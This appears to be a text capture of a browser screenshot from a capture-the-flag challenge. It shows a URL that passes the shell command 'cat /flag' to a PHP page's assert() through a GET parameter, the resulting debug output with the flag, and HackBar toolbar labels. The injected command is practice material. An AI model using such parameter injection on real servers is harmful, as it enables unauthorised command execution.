 不安全 d3af882b-8f2d-4dc0-95b1-47df57073b1b.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
3 1 1
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" } string(9) "jYmlyYvLz"
VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=>
string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{31664b94-1af5-4c0b-9e0b-6f2b7ef0ef04} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( )
array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://d3af882b-8f2d-4dc0-95b1-47df57073b1b.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
Use POST method MODIFY HEADER